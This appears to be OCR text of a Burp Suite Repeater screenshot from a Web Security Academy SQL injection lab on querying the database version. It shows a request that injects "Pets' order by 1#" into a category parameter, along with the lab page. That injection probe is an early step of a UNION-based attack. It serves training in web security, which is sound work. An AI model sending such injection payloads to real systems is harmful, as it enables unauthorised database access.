 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+order+by+1# HTTP/1.1
2 Host: ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net
3 Cookie: session=wQAKkYXDSfGgB3rx3qgJE0a9fm6xJcEo
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
INSPECTOR
Web Security
Academy
SQL injection attack, querying the
database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.27'
Back to lab description
Home
WE LIKE TO
SHOP
Pets' order by 1#